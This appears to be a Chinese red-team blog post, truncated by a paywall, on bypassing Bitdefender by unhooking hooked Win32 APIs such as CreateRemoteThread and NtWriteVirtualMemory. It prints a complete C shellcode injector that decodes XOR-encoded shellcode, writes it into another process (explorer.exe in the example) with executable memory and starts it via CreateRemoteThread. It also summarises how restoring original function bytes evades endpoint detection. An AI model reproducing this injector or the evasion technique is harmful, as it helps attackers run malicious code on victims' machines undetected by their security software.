 点击上方蓝字关注我们
1 概述 绕过AV/EDR等端点检测是红队行动过程中的一项重要工作,在开始进行绕过时,我们需要先了解这些防护软件的工作方式。网络上公布了大量安全产品的工作原理以及绕过方法。本文主要分享如何利用Windows API unhooking 技术绕过Bitdefender安全防护软件,以下为演示视频:
2 什么是API Hooking? API hooking是一种用于拦截和检查win32 API调用的方法。AV / EDR使用此技术来监视win32 API调用,并判断这些调用是否合法。基本上,AV / EDR将通过向解决方案本身控制的自定义模块中,添加JMP指令来更改常规API调用的执行流程,该定制模块将扫描API调用及其参数,并检查它们是否合法。
3 进程注入尝试 利用以下代码对shellcode进行编码:
#include // This code was written for researching purpose, you have to edit it before using it in real-world// This code will deocde your shellcode and write it directly to the memoryint main(int argc, char* argv[]) {
    // Our Shellcodeunsigned char shellcode[] = "MyEncodedshellcode";// Check arguments counterif(argc != 2){
        printf("[+] Usage : decoder.exe [PID]\n");    exit(0);}// The process id we want to inject our code to passed to the executable// Use GetCurrentProcessId() to inject the shellcode into original processint process_id = atoi(argv[1]);// Define the base_address variable which will save the allocated memory addressLPVOID base_address;// Retrive the process handle using OpenProcessHANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);    if (process) {
            printf("[+] Handle retrieved successfully!\n");        printf("[+] Handle value is %p\n", process);        base_address = VirtualAllocEx(process, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);        if (base_address) {
                printf("[+] Allocated based address is 0x%x\n", base_address);                // Data chars counter                int i;                // Base address counter                int n = 0;                for(i = 0; i<=sizeof(shellcode); i++){
                        // Decode shellcode opcode (you can edit it based on your encoder settings)                    char DecodedOpCode = shellcode[i] ^ 0x01;                    // Write the decoded bytes in memory address                    if(WriteProcessMemory(process, base_address+n, &DecodedOpCode, 1, NULL)){
                // Write the memory address where the data was written                        printf("[+] Byte 0x%X wrote sucessfully! at 0x%X\n", DecodedOpCode, base_address + n);                        // Increase memory address by 1                        n++;                    }                }                // Run our code as RemoteThread                CreateRemoteThread(process, NULL, 100,(LPTHREAD_START_ROUTINE)base_address, NULL, NULL, 0x50002);        }        else {
                printf("[+] Unable to allocate memory ..\n");        }    }    else {
            printf("[-] Enable to retrieve process handle\n");    }}

编译该文件并运行来注入explorer.exe的shellcode后,将得到以下信息:


注入的定制模块

从上图可以看出,可执行文件中加载一个名为atcuf64.dll的文件,并且该文件与BitDefender有关。 因此,研究人员开始从最可疑的“CreateRemoteThread ”开始,调试在shellcode注入中调用的主要win32APIs,反汇编结果如下所示。
CreateRemoteThread的反汇编代码
这里并没有可疑之处,但是从执行流程可以看出,接下来将使用CreateRemoteThreadEx API,因此对其进行反汇编,结果如下所示:
CreateRemoteThread Hooked
该结果并不寻常,可以看出在API的开头部分有一个JMP指令,如果跟踪执行流程,将看到下列情况:


 本文介绍了如何通过API unhooking技术来绕过BitDefender的安全检测。在尝试注入explorer.exe的过程中,发现CreateRemoteThread和NtWriteVirtualMemory等函数被hook。通过获取原始函数字节并替换被hook的部分,成功恢复了函数的原始行为,但最终仍未能完全避开安全检测。进一步分析发现,ZwCreateThreadEx也被hook,通过相同方法解除hook后,成功到达CreateRemoteThread函数。
 最低0.47元/天 解锁文章


 587
587


 被折叠的 条评论
为什么被折叠?


